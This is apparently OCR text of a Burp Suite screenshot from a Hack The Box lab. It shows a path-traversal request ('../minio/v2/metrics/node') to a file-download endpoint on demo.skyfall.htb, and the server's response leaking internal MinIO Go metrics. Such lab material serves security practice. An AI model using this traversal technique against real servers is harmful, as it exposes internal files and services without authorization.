 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download_file?filename=../minio/v2/metrics/node HTTP/1.1
2 Host: demo.skyfall.htb
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://demo.skyfall.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://demo.skyfall.htb/fetch
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
14 Connection: close
15
16 url=http%3A%2F%2Fdemo.skyfall.htb%2Ffetch
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 10 Feb 2024 16:54:46 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-Disposition: attachment; filename="../minio/v2/metrics/node"
7 Cache-Control: no-cache
8 Vary: Cookie
9
10 # HELP go_gc_duration_seconds A summary of the pause duration of garbage collection cycles.
11 # TYPE go_gc_duration_seconds summary
12 go_gc_duration_seconds{quantile="0"} 3.5667e-05
13 go_gc_duration_seconds{quantile="0.25"} 0.000108884
14 go_gc_duration_seconds{quantile="0.5"} 0.000445345
15 go_gc_duration_seconds{quantile="0.75"} 0.001442154
16 go_gc_duration_seconds{quantile="1"} 0.034279134
17 go_gc_duration_seconds_sum 0.047156009
18 go_gc_duration_seconds_count 10
19 # HELP go_goroutines Number of goroutines that currently exist.
20 # TYPE go_goroutines gauge
21 go_goroutines 370
22 # HELP go_info Information about the Go environment.
23 # TYPE go_info gauge
24 go_info{version="go1.19.7"} 1
25 # HELP go_memstats_alloc_bytes Number of bytes allocated and still in use.
26 # TYPE go_memstats_alloc_bytes gauge
27 go_memstats_alloc_bytes 1.02398816e+08
28 # HELP go_memstats_alloc_bytes_total Total number of bytes allocated, even if freed.
29 # TYPE go_memstats_alloc_bytes_total counter
30 go_memstats_alloc_bytes_total 3.03724168e+08
31 # HELP go_memstats_buck_hash_sys_bytes Number of bytes used by the profiling bucket hash table.
32 # TYPE go_memstats_buck_hash_sys_bytes gauge
33 go_memstats_buck_hash_sys_bytes 2.55216e+06
34 # HELP go_memstats_frees_total Total number of frees.
35 # TYPE go_memstats_frees_total counter
36 go_memstats_frees_total 526715
37 # HELP go_memstats_gc_sys_bytes Number of bytes used for garbage collection system metadata.
38 # TYPE go_memstats_gc_sys_bytes gauge
39 go_memstats_gc_sys_bytes 1.4684536e+07
40 # HELP go_memstats_heap_alloc_bytes Number of heap bytes allocated and still in use.
41 # TYPE go_memstats_heap_alloc_bytes gauge
42 go_memstats_heap_alloc_bytes 1.02398816e+08
43 # HELP go_memstats_heap_idle_bytes Number of heap bytes waiting to be used.
44 # TYPE go_memstats_heap_idle_bytes gauge
45 go_memstats_heap_idle_bytes 3.1547392e+07
46 # HELP go_memstats_heap_inuse_bytes Number of heap bytes that are in use.
Search 0 highlights